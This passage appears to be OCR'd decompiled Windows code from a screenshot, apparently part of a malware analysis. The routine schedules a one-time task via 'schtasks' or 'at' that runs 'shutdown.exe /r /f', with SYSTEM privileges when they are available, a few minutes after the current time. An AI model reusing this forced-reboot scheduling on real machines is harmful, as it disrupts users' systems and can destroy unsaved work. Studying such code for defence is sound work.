 2
3 v0 = 0;
4 GetLocalTime(&SystemTime);
5 v1 = sub_10006973();
6 if ( v1 < 0xA )
7 v1 = 10;
8 v2 = (v1 + 3) % 0x3C + SystemTime.wMinute;
9 v3 = ((v1 + 3) / 0x3C + SystemTime.wHour) % 0x18;
0 if ( GetSystemDirectoryW(&Buffer, 0x30Cu) && PathAppendW(&Buffer, L"shutdown.exe /r /f") )
1 {
2 if ( sub_10008494() )
3 {
4 v4 = L"/RU \"SYSTEM\" ";
5 if ( !(g_Privilege & 4) )
6 v4 = &unk_10014388;
7 wsprintfW(&v6, L"schtasks %ws/Create /SC once /TN \"\" /TR \"%ws\" /ST %02d:%02d", v4, &Buffer, v3, v2);
8 }
9 else
0 {
1 wsprintfW(&v6, L"at %02d:%02d %ws", v3, v2, &Buffer);
2 }
3 v7 = 0;
4 v0 = CreateProc(&v6, 0);
5 }
6 return v0; WCHAR v6; // [sp+Ch] [bp-E28h]@8